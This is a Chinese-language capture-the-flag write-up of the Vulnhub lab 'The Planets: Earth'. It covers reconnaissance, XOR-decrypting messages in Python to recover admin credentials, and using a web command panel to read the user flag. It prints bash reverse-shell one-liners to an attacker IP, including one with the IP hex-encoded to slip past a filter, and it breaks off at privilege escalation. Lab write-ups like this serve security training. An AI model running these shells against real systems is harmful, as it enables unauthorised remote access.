vulnhub-THE PLANETS EARTH
title: Vulnhub-THE PLANETS EARTH
tags: Vulnhub
abbrlink: d23a16db
date: 2022-10-07 09:07:46
描述
- Name: The Planets: Earth
- Date release: 2 Nov 2021
- Author: SirFlash
- Series: The Planets
Difficulty: Easy
Earth is an easy box though you will likely find it more challenging than “Mercury” in this series and on the harder side of easy, depending on your experience. There are two flags on the box: a user and root flag which include an md5 hash. This has been tested on VirtualBox so may not work correctly on VMware. Any questions/issues or feedback please email me at: SirFlash at protonmail.com, though it may take a while for me to get back to you.

nmap 扫描
主机发现

kali 192.168.169.220
靶机 192.168.169.232

ip扫描
修改hosts
windows: C:\Windows\System32\dirvers\etc\hosts
kali: /etc/hosts
写入
192.168.169.232 earth.local
192.168.169.232 terratest.earth.local
然后在访问
https://earth.local
和
https://terratest.earth.local
访问
https://earth.local/
https://terratest.earth.local/
扫描目录

访问
https://earth.local/admin/login

https://terratest.earth.local/robots.txt

- 最后一个
testingnotes.*猜测后缀为 txt时有如下内容 - https://terratest.earth.local/testingnotes.txt

测试安全消息传递系统注意事项:
\*使用XOR加密作为算法,应该和RSA中使用的一样安全。
\*地球已经确认他们收到了我们发送的信息。
\*testdata.txt用于测试加密。
**\*terra用作管理员门户的用户名。**
**待办事项:**
**\*我们如何安全地把每月的钥匙送到地球上?还是我们应该每周换钥匙?**
**\*需要测试不同的密钥长度以防止暴力。钥匙应该放多长时间?**
**\*需要改进消息传递界面和管理面板的界面,这是目前非常基本的。
- https://terratest.earth.local/testdata.txt

根据辐射测年估计和其他证据,地球形成于45亿年前。在地球历史的最初10亿年里,生命出现在海洋中,并开始影响地球的大气层和表面,导致厌氧生物和后来的需氧生物的扩散。一些地质证据表明,生命可能早在41亿年前就出现了。
分析(参考别人的)
1. terra 为管理员用户名
2. 使用 XOR (异或)运算
3. 需要将首页的 Previous Messages 与 testdata.txt 做 异或运算,进行解密。
Previous Messages:
Previous Messages:
37090b59030f11060b0a1b4e0000000000004312170a1b0b0e4107174f1a0b044e0a000202134e0a161d17040359061d43370f15030b10414e340e1c0a0f0b0b061d430e0059220f11124059261ae281ba124e14001c06411a110e00435542495f5e430a0715000306150b0b1c4e4b5242495f5e430c07150a1d4a410216010943e281b54e1c0101160606591b0143121a0b0a1a00094e1f1d010e412d180307050e1c17060f43150159210b144137161d054d41270d4f0710410010010b431507140a1d43001d5903010d064e18010a4307010c1d4e1708031c1c4e02124e1d0a0b13410f0a4f2b02131a11e281b61d43261c18010a43220f1716010d40
3714171e0b0a550a1859101d064b160a191a4b0908140d0e0d441c0d4b1611074318160814114b0a1d06170e1444010b0a0d441c104b150106104b1d011b100e59101d0205591314170e0b4a552a1f59071a16071d44130f041810550a05590555010a0d0c011609590d13430a171d170c0f0044160c1e150055011e100811430a59061417030d1117430910035506051611120b45
2402111b1a0705070a41000a431a000a0e0a0f04104601164d050f070c0f15540d1018000000000c0c06410f0901420e105c0d074d04181a01041c170d4f4c2c0c13000d430e0e1c0a0006410b420d074d55404645031b18040a03074d181104111b410f000a4c41335d1c1d040f4e070d04521201111f1d4d031d090f010e00471c07001647481a0b412b1217151a531b4304001e151b171a4441020e030741054418100c130b1745081c541c0b0949020211040d1b410f090142030153091b4d150153040714110b174c2c0c13000d441b410f13080d12145c0d0708410f1d014101011a050d0a084d540906090507090242150b141c1d08411e010a0d1b120d110d1d040e1a450c0e410f090407130b5601164d00001749411e151c061e454d0011170c0a080d470a1006055a010600124053360e1f1148040906010e130c00090d4e02130b05015a0b104d0800170c0213000d104c1d050000450f01070b47080318445c090308410f010c12171a48021f49080006091a48001d47514c50445601190108011d451817151a104c080a0e5a
testdata.txt:
According to radiometric dating estimation and other evidence, Earth formed over 4.5 billion years ago. Within the first billion years of Earth's history, life appeared in the oceans and began to affect Earth's atmosphere and surface, leading to the proliferation of anaerobic and, later, aerobic organisms. Some geological evidence indicates that life may have arisen as early as 4.1 billion years ago.
别人的python代码
import binascii str1 = "这里附上三个加密字符串之一"
testdata = "According to radiometric dating estimation and other evidence, Earth formed over 4.5 billion years ago. Within the first billion years of Earth's history, life appeared in the oceans and began to affect Earth's atmosphere and surface, leading to the proliferation of anaerobic and, later, aerobic organisms. Some geological evidence indicates that life may have arisen as early as 4.1 billion years ago."
//先将testdata文本编码,然后再将字符串转换成十六进制,为什么呢,因为XOR异或运算是十六进制运算符
testdata= binascii.b2a_hex(testdata.encode("utf-8"))
//int(str1,16)指明str1是十六进制整数值,hex()将括号里的十进制数值转化为十六进制(XOR运算之后的数值是十进制·········)。
result = hex(int(str1 ,16) ^ int(testdata,16))
print(result)
带入:
import binascii
str1 = "2402111b1a0705070a41000a431a000a0e0a0f04104601164d050f070c0f15540d1018000000000c0c06410f0901420e105c0d074d04181a01041c170d4f4c2c0c13000d430e0e1c0a0006410b420d074d55404645031b18040a03074d181104111b410f000a4c41335d1c1d040f4e070d04521201111f1d4d031d090f010e00471c07001647481a0b412b1217151a531b4304001e151b171a4441020e030741054418100c130b1745081c541c0b0949020211040d1b410f090142030153091b4d150153040714110b174c2c0c13000d441b410f13080d12145c0d0708410f1d014101011a050d0a084d540906090507090242150b141c1d08411e010a0d1b120d110d1d040e1a450c0e410f090407130b5601164d00001749411e151c061e454d0011170c0a080d470a1006055a010600124053360e1f1148040906010e130c00090d4e02130b05015a0b104d0800170c0213000d104c1d050000450f01070b47080318445c090308410f010c12171a48021f49080006091a48001d47514c50445601190108011d451817151a104c080a0e5a"
testdata = "According to radiometric dating estimation and other evidence, Earth formed over 4.5 billion years ago. Within the first billion years of Earth's history, life appeared in the oceans and began to affect Earth's atmosphere and surface, leading to the proliferation of anaerobic and, later, aerobic organisms. Some geological evidence indicates that life may have arisen as early as 4.1 billion years ago."
testdata= binascii.b2a_hex(testdata.encode("utf-8"))
result = hex(int(str1 ,16) ^ int(testdata,16))
print(result)
结果:

0x6561727468636c696d6174656368616e67656261643468756d616e736561727468636c696d6174656368616e67656261643468756d616e736561727468636c696d6174656368616e67656261643468756d616e736561727468636c696d6174656368616e67656261643468756d616e736561727468636c696d6174656368616e67656261643468756d616e736561727468636c696d6174656368616e67656261643468756d616e736561727468636c696d6174656368616e67656261643468756d616e736561727468636c696d6174656368616e67656261643468756d616e736561727468636c696d6174656368616e67656261643468756d616e736561727468636c696d6174656368616e67656261643468756d616e736561727468636c696d6174656368616e67656261643468756d616e736561727468636c696d6174656368616e67656261643468756d616e736561727468636c696d6174656368616e67656261643468756d616e736561727468636c696d6174656368616e67656261643468756d616e736561727468636c696d6174
- 16进制解密:https://www.sojson.com/hexadecimal.html

earthclimatechangebad4humansearthclimatechangebad4humansearthclimatechangebad4humansearthclimatechangebad4humansearthclimatechangebad4humansearthclimatechangebad4humansearthclimatechangebad4humansearthclimatechangebad4humansearthclimatechangebad4humansearthclimatechangebad4humansearthclimatechangebad4humansearthclimatechangebad4humansearthclimatechangebad4humansearthclimatechangebad4humansearthclimat
发现全部是重复 : earthclimatechangebad4humans

因此得到了账号密码:
账号:terra
密码:earthclimatechangebad4humans

来到一个命令执行的界面

flag 1
find / -name "*flag*"

- 可知共有两个flag,分别是 user 下 和 root 下

cat /var/earth_web/user_flag.txt

Command output: [user_flag_3353b67d6437f07ba7d34afd7d2fc27d]
getshell
bash -i >& /dev/tcp/192.168.169.220/6666 0>&1

远程连接禁止。看别人说把ip转换16进制
http://www.metools.info/other/ipconvert162.html

C0A8A9DC
```
0xC0.0xA8.0xA9.0xDC
```
bash -i >& /dev/tcp/0xC0.0xA8.0xA9.0xDC/6666 0>&1
提权
